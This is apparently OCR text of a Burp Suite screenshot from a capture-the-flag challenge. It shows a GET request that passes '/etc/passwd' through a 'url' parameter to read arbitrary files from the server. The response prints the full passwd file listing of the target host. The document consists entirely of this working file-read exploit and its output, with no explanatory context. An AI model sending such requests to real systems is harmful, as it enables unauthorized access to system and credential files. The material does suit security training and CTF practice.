 1 × +
Send Cancel < ▼ > ▼ Target: http://b7904d8b-3dfa-488
Request
Pretty Raw Hex \n
1 GET /page?url=/etc/passwd HTTP/1.1
2 Host: b7904d8b-3dfa-4885-9da5-d7f579d71856.node5.buuoj.cn:81
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
10 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1705389016.2.1.1705389134.0.0.0
11 Connection: close
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 18 Jan 2024 03:33:07 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 961
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8 Cache-Control: no-cache
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 app:x:1000:1000::/home/app:/bin/sh
30